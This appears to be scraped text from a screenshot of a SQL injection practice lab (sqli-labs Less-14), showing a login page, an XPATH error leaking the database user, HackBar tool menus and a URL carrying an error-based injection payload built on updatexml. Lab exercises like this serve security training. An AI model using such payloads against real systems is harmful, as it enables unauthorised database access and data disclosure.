 Welcome Dhakkan
Username :
Password :
Submit
XPATH syntax error: '~root@localhost~'
LOGIN ATTEMPT
FAILED
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Max HacKBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://45.32.113.109:40430/Less-14/?id=admin" union select updatexml(1,concat(0x7e,(select user()),0x7e),1) --+